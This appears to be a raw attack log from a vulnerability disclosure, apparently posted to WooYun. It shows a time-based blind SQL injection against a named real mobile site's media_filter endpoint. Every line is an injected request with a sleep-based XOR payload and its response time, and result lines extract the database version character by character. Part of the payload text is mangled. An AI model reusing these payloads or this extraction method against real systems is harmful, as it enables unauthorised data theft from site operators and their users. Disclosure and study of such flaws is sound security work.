 http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
3,1)='3',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.1928961277
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
3,1)='4',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.129353046417
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
3,1)='4',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.16380810738
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
3,1)='5',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.37739491463
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
3,1)='6',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.133743047714
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
3,1)='6',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.137084960938
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
3,1)='6',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  6.36080098152
[Result]: 5.6
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
4,1)='.',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.0975730419159
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
4,1)='.',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  6.32161402702
[Result]: 5.6.
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
5,1)='.',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.123612880707
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
5,1)='.',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.116656064987
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
5,1)='.',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.14498114586
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
5,1)='0',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.120160102844
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
5,1)='0',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  0.13046002388
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
5,1)='0',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.3086669445
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
5,1)='1',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  6.13510513306
[Result]: 5.6.1
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
6,1)='.',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.19459986687
http://m.sjzhushou.com/cgi-bin/media_filter?code=all_movie&ver=51301&product_id=37&area=0&timestamp=1460420940482&xlcache=2&tab='XOR(if(sysdate()=no
6,1)='0',sleep(1*4),1))XOR'&year=0&versioncode=90220&op=2&page=1&pm=iphone ---  2.17347717285
www.wooyun.org